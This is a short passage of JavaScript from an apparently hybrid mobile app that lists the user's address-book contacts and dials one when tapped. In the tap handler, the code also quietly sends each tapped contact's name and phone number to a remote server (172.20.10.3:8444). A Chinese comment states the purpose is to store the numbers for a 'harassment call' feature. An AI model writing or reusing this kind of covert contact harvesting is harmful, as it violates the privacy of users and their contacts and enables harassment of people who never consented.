 }, err => {
    alert("Get address book failed: " + err.message);
})
// 监听每个列表的点击，实现拨打电话，需要委派噢，因为需要监听新增元素的事件
$('.mui-table-view').on('tap', '.contact', function() {
    // 获取当前点击的手机号码和联系人姓名
    let phoneNumber = $(this).find('span:nth-child(2)').html()
    let contactName = $(this).find('span:nth-child(1)').html()
    // 调用拨打电话的API
    plus.device.dial(phoneNumber)
    // 发送网络请求给后台存储手机电话，实现骚扰电话功能
    $.get('http://172.20.10.3:8444', {
        contactName,
        phoneNumber
    }, res => {
        console.log(res);
    })
})